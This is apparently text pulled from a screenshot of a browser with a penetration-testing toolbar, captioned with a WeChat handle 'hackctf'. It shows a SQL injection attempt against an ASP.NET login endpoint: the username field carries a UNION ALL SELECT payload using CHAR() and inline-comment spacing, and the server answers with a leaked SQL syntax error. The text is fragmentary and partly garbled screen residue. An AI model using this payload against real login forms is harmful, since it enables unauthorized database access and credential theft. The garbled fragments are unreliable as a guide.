 :8042/jsweb/us
不安全 :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other
{result:"0",errorinfo:"登录异常！113)CHAR(98),60,60,60,60,60,60,60,60,60-- 附近有语法错误。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse Ha
Encryption Encoding SQL XSS Other
Load URL
http:// :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-6378'/**/UNION/**/ALL/**/SELECT/**/CHAR('113)+CHAR(98), 60,60,60,60,60,60,60,60--
&pwd=123456&valCode=9526&telphone=
微信号: hackctf